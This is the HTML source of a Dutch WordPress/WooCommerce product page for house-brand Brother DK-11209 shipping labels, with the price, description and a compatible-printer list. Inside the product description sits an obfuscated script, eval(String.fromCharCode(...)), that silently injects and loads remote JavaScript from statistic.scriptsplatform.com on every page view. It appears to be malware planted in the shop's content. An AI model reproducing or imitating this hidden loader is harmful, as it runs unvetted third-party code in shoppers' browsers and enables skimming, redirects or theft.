/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212170);</script><script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://dutch-labelshop.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"a857d080d5","currency":"EUR"};
//# sourceURL=kk-script-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_685f440f4c79ed8a460c68e660da1ee0","fragment_name":"wc_fragments_685f440f4c79ed8a460c68e660da1ee0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dutch-labelshop.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dutch-labelshop.nl/wp-json/wp/v2/product/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutch-labelshop.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://dutch-labelshop.nl/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/" />
<link rel='shortlink' href='https://dutch-labelshop.nl/?p=23' />

<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["23"],
				content_name: "Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)",
				content_category: "17"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "23",
						"name": "Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)",
						"category": "17",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "23"
			}
		);

		sw.register_product_view(
			{
				"id": "23",
				"category": "17"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["1935317575"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit:hover {
background-color: orangered;
color: white;
}
input.wpcf7-form-control.wpcf7-submit {
background-color: orange;
color: white;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-23 wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-148">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-Header-kleur-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Ga door naar navigatie</a>
		<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://dutch-labelshop.nl/" rel="home">Dutch-Labelshop</a></div>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondaire Navigatie">
				<div class="menu-menu-header-container"><ul id="menu-menu-header" class="menu"><li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://dutch-labelshop.nl/24-uurs-levering/">24-uurs levering</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://dutch-labelshop.nl/over-ons/">Uitstekende service!</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://dutch-labelshop.nl/retouren-garantie/">Binnen 100 dagen gratis retourneren</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/">Gratis verzending vanaf €75,-</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Hoofdmenu">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-header" class="menu"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div><div class="handheld-navigation"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://dutch-labelshop.nl/winkelwagen/" title="Bekijk je winkelwagen">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="kruimelpad"><a href="https://dutch-labelshop.nl">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels op rol</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/labels/brother/">Brother</a><span class="breadcrumb-separator"> / </span>Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-23" class="product type-product post-23 status-publish first instock product_cat-brother product_tag-dk-11209 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk-100x100.jpg" data-thumb-alt="Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)" data-thumb-srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg"><img fetchpriority="high" width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg" class="wp-post-image" alt="Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)" data-caption="" data-src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg" data-large_image="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.29</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Deze huismerk verzendetiketten zijn geschikt voor diverse labelprinters van Brother. De witte adreslabels zijn gemaakt van hoogwaardig thermisch papier en de rol wordt geleverd inclusief kunststof houder</p>
</div>

	
	<form class="cart" action="https://dutch-labelshop.nl/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f2bce244ad">Brother DK-11209 Verzendetiketten 29x62mm (Huismerk) aantal</label>
	<input
		type="number"
				id="quantity_696f2bce244ad"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="23" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	        <div id="mollie-applepayDirect-button">
            <input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="6a5447c30b" /><input type="hidden" name="_wp_http_referer" value="/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/" />        </div>
        
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">DK-11209</span></span>

	
	<span class="posted_in">Categorie: <a href="https://dutch-labelshop.nl/product-categorie/labels/brother/" rel="tag">Brother</a></span>
	<span class="tagged_as">Tag: <a href="https://dutch-labelshop.nl/product-tag/dk-11209/" rel="tag">DK-11209</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschrijving					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Extra informatie					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Beoordelingen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschrijving</h2>

<p class="content-page-text"><strong>Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)</strong></p>
<p>Deze huismerk labels zijn geschikt voor diverse labelprinters van Brother. De witte adreslabels zijn gemaakt van hoogwaardig thermisch papier en de rol wordt geleverd inclusief kunststof houder.</p>
<p><strong>Dutch labelshop huismerk</strong><br />
Het huismerk is een voordelig alternatief voor de duurdere originele Brother merkproducten. Ondanks de lagere prijs is de hoge kwaliteit gewaarborgd en bieden wij u een 100% tevredenheidsgarantie!</p>
<p><u>Eigenschappen:</u></p>
<ul>
<li>Materiaal: thermisch papier</li>
<li>Lijm: permanent</li>
<li>Kleur: wit</li>
<li>Afmeting: 29&#215;62 mm</li>
<li>Aantal etiketten per rol: 800 stuks</li>
</ul>
<p><strong><em>De labels worden geleverd inclusief de kunststof houder!</em></strong></p>
<p><u>Geschikt voor printer:</u></p>
<ul>
<li>BROTHER Label-Printer QL 1060</li>
<li>BROTHER Label-Printer QL 1060 N</li>
<li>BROTHER Label-Printer QL 570</li>
<li>BROTHER Label-Printer QL 580 N</li>
<li>BROTHER Label-Printer QL 600 B</li>
<li>BROTHER Label-Printer QL 600 G</li>
<li>BROTHER Label-Printer QL 600 R</li>
<li>BROTHER Label-Printer QL 650 TD</li>
<li>BROTHER Label-Printer QL 700</li>
<li>BROTHER Label-Printer QL 700 B</li>
<li>BROTHER Label-Printer QL 710</li>
<li>BROTHER Label-Printer QL 710 W</li>
<li>BROTHER Label-Printer QL 710 WSP</li>
<li>BROTHER Label-Printer QL 720 NW</li>
<li>BROTHER Label-Printer QL 800</li>
<li>BROTHER Label-Printer QL 800</li>
<li>BROTHER Label-Printer QL 810</li>
<li>BROTHER Label-Printer QL 810 W</li>
<li>BROTHER Label-Printer QL 820</li>
<li>BROTHER Label-Printer QL 820 NWB</li>
<li>BROTHER Label-Printer QL 820 NWB</li>
<li>BROTHER Label-Printer QL 820 NWB</li>
<li>BROTHER Lettering-System P-TOUCH QL 1050</li>
<li>BROTHER Lettering-System P-TOUCH QL 1050</li>
<li>BROTHER Lettering-System P-TOUCH QL 1050 N</li>
<li>BROTHER Lettering-System P-TOUCH QL 1100</li>
<li>BROTHER Lettering-System P-TOUCH QL 1110 NWB</li>
<li>BROTHER Lettering-System P-TOUCH QL 500</li>
<li>BROTHER Lettering-System P-TOUCH QL 500 A</li>
<li>BROTHER Lettering-System P-TOUCH QL 500 BS</li>
<li>BROTHER Lettering-System P-TOUCH QL 500 BW</li>
<li>BROTHER Lettering-System P-TOUCH QL 550</li>
<li>BROTHER Lettering-System P-TOUCH QL 560</li>
<li>BROTHER Lettering-System P-TOUCH QL 560 VP</li>
<li>BROTHER Lettering-System P-TOUCH QL 560 YX</li>
<li>BROTHER Lettering-System P-TOUCH QL-560 P</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Extra informatie</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Afmetingen</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 5 &times; 5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label" scope="row">Merk</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brother, Huismerk</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Beoordelingen		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>
			</div>

			<p class="woocommerce-verification-required">Enkel ingelogde klanten die dit product gekocht hebben, kunnen een beoordeling schrijven.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-45 status-publish first instock product_cat-brother product_tag-dk-22212 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/brother-dk-22212-continue-filmtape-62mmx1524m-wit-huismerk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-22212-Continue-Filmtape-62mmx1524m-Wit-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother DK-22212 Continue Filmtape 62mmx15,24m Wit (Huismerk)" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-22212-Continue-Filmtape-62mmx1524m-Wit-Huismerk.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-22212-Continue-Filmtape-62mmx1524m-Wit-Huismerk-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-22212-Continue-Filmtape-62mmx1524m-Wit-Huismerk-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother DK-22212 Continue Filmtape 62mmx15,24m Wit (Huismerk)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.15</bdi></span></span>
</a><a href="/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/?add-to-cart=45" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45" data-product_sku="DK-22212" aria-label="Toevoegen aan winkelwagen: &ldquo;Brother DK-22212 Continue Filmtape 62mmx15,24m Wit (Huismerk)&ldquo;" rel="nofollow" data-success_message="&#039;Brother DK-22212 Continue Filmtape 62mmx15,24m Wit (Huismerk)&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-35 status-publish instock product_cat-brother product_tag-dk-11247 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/brother-dk-11247-labels-102x164mm-wit-origineel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11247-Labels-102x164mm-Wit-Origineel.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother DK-11247 Labels 102x164mm Wit (Origineel)" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11247-Labels-102x164mm-Wit-Origineel.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11247-Labels-102x164mm-Wit-Origineel-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11247-Labels-102x164mm-Wit-Origineel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother DK-11247 Labels 102x164mm Wit (Origineel)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27.99</bdi></span></span>
</a><a href="/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/?add-to-cart=35" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35" data-product_sku="DK-11247" aria-label="Toevoegen aan winkelwagen: &ldquo;Brother DK-11247 Labels 102x164mm Wit (Origineel)&ldquo;" rel="nofollow" data-success_message="&#039;Brother DK-11247 Labels 102x164mm Wit (Origineel)&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-57 status-publish last instock product_cat-brother product_tag-dk-n55224 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
